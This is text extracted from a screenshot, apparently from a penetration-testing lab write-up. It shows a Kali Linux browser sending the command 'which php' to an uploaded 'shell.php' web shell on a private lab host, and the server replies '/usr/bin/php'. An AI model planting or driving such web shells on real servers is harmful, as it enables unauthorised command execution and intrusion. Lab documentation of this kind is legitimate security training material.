 Mozilla Firefox
10.0.2.6/adminstration/uploa
Settings
10.0.2.6/adminstration/upload/files/1663682270shell.php?cmd=which php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PayloadsAllTheThings...
/usr/bin/php